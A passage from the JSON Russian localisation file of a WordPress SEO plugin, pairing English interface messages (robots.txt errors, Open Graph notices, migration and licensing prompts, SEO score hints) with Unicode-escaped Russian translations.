\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u0430 .htaccess \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"%1$s Debug Info from %2$s":["%1$s \u041e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 %2$s"],"There was an error deleting the physical robots.txt file.":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"There was an error importing the static robots.txt file.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt."],"Deactivation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Installation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Review Your Facebook Open Graph Titles and Descriptions":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u043e\u0434\u0443\u043b\u044f Facebook Open Graph"],"Due to some changes in how our Open Graph integration works, your Facebook Titles and Descriptions may have changed. You were using the following options that have been removed:":["\u0418\u0437-\u0437\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 Open Graph, \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 Facebook \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b:"],"The phone number that you previously entered for your Knowledge Graph schema markup is invalid. As it needs to be internationally formatted, please enter it (%1$s) again with the country code, e.g. +1 (555) 555-1234.":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439, \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0435\u0449\u0435 \u0440\u0430\u0437 \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u0432 \u0442\u0430\u043a\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435: +7 (495) 555-1234."],"Invalid Phone Number for Knowledge Graph":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0434\u043b\u044f \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"],"Blank Title Formats Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Review Now":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"Due to a bug in the previous version of %1$s, your homepage title and description may have changed. Please take a minute to review your homepage settings to verify that they are correct.":["\u0418\u0437-\u0437\u0430 \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0441 \u0446\u0435\u043b\u044c\u044e \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0445 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0441\u0442\u0438."],"Review Your Homepage Title & Description":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"%1$s has detected that you have one or more custom fields with spaces in their name.\n\t\t\t\t\t\t\t\tIn order for %2$s to correctly parse these custom fields, their names cannot contain any spaces.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0438.\n\t\t\t\t\t\t\t\t\u0427\u0442\u043e\u0431\u044b %2$s \u043c\u043e\u0433 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432."],"Custom field names with spaces detected":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u0445"],"You can find more information about XML Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 XML-\u0444\u0430\u0439\u043b\u0430\u0445 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 %1$ssitemaps.org%2$s."],"Physical Robots.txt File Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b Robots.txt"],"needs update":["\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Not Set":["\u041d\u0435 \u0437\u0430\u0434\u0430\u043d\u043e"],"unknown":["\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Web Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Constants":["\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u044b"],"Base URL:":["\u0411\u0430\u0437\u043e\u0432\u044b\u0439 URL:"],"Base Directory:":["\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u044f:"],"Url:":["URL:"],"Path:":["\u041f\u0443\u0442\u044c:"],"Upload Directory Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Visible":["\u0412\u0438\u0434\u0435\u043d"],"Front Page Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"User Count":["\u0427\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Permalink Structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"User Language":["\u042f\u0437\u044b\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Latest version:":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f:"],"%1$s minute":["%1$s \u043c\u0438\u043d\u0443\u0442\u0430","%1$s \u043c\u0438\u043d\u0443\u0442\u044b","%1$s \u043c\u0438\u043d\u0443\u0442"],"Est. reading time":["\u041f\u0440\u0438\u043c\u0435\u0440\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0447\u0442\u0435\u043d\u0438\u0435"],"Written by":["\u0410\u0432\u0442\u043e\u0440"],"Published on %1$s.":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u0432 %1$s."],"%1$s Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Your entire site is set to globally nofollow content.":["\u0412\u0441\u0435\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d nofollow."],"Your entire site is set to globally noindex content.":["\u041d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d noindex."],"%1$s is updated to the latest version":["%1$s \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438"],"%1$s needs to be updated":["%1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Go to Schema Settings":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c Schema"],"%1$s &rsaquo; Onboarding Wizard":["%1$s &rsaquo; \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s Score":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 %1$s"],"%1$s Details":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e %1$s"],"Please rate %1$s %2$s on %3$s to help us spread the word. Thank you!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 %1$s %2$s \u043d\u0430 %3$s, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!"],"%1$sAdd %2$srel=\"UGC\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"UGC\"%3$s"],"%1$sAdd %2$srel=\"sponsored\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"sponsored\"%3$s"],"%1$sAdd %2$srel=\"nofollow\"%3$s to link":["%1$s\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0435 %2$srel=\"nofollow\"%3$s"],"This notice will automatically disappear as soon as the migration has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is currently upgrading your database and migrating your SEO data in the background.":["%1$s \u0432 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442 \u0431\u0430\u0437\u0443 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442 \u0432\u0430\u0448\u0438 SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"%1$s V3->V4 Migration In Progress":["\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u044f %1$s V3 -> V4 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435"],"This notice will automatically disappear as soon as the import has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442, \u200b\u200b\u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u043f\u043e\u0440\u0442 \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is importing your existing SEO data in the background.":["%1$s \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"SEO Meta Import In Progress":["\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u0438\u043c\u043f\u043e\u0440\u0442 SEO-\u043c\u0435\u0442\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"Conflicting Plugins Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Warning: %1$s has detected that you may have an invalid description format. This could lead to descriptions not being properly applied to your content.":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443."],"Invalid Description Format":["\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Fix Now":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Search Engines Blocked":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Plugin is missing required dependencies. Please contact support for more information.":["\u0412 \u043f\u043b\u0430\u0433\u0438\u043d\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Advanced %1$s Support":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 %1$s"],"The Pro version installed correctly, but it needs to be activated from the Plugins page inside your WordPress admin.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043d\u043e \u0435\u0451 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress."],"You are not licensed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438."],"Could not install upgrade. Please download from %1$s and install manually.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u0437 %1$s \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Pro version is already installed.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Please enter your license key to connect.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f."],"You are not allowed to install plugins.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"%1$s &rsaquo; Connect":["%1$s &rsaquo; \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435"],"The content is below the minimum of words. Add more content.":["\u0412 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u043b\u043e\u0432. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0435\u043a\u0441\u0442\u0430."],"Content length":["\u041e\u0431\u044a\u0451\u043c \u0442\u0435\u043a\u0441\u0442\u0430"],"This is far below the recommended minimum of words.":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0433\u043e \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u0430."],"The content length is ok. Good job!":["\u0421 \u043e\u0431\u044a\u0451\u043c\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u0432\u0441\u0451 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"%1$s is too long. Try to make it shorter.":["%1$s - \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"%1$s is slightly long. Try to make it shorter.":["%1$s - \u0434\u043b\u0438\u043d\u043d\u043e\u0432\u0430\u0442\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"No %1$s was set. Set a %1$s in order to calculate your SEO score.":["%1$s \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 %1$s, \u0447\u0442\u043e\u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 SEO."],"%1$s length":["\u0414\u043b\u0438\u043d\u0430 %1$s"],"%1$s not found in meta description.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s found in meta description.":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s in meta description":["%1$s \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Readability":["\u0427\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Edit Snippet":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"General":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435"],"Enter a URL to change the default Canonical URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e URL"],"Your %1$s does not appear in the first paragraph. Make sure the topic is clear immediately.":["%1$s \u043d\u0435 \u0443\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0442\u0435\u043c\u0430 \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u043d\u044f\u0442\u043d\u0430 